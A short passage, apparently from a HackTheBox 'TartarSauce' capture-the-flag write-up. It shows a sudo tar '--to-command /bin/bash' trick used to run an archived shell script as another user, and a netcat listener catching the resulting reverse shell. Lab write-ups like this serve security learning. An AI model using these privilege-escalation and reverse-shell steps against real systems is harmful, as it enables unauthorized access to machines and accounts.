 www-data@TartarSauce:/tmp$ sudo -u onuma tar -xvf shell.tar --to-command /bin/bash
shell.sh
root@Kali:~/hackthebox/tartarsauce# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:45026.
onuma@TartarSauce:/tmp$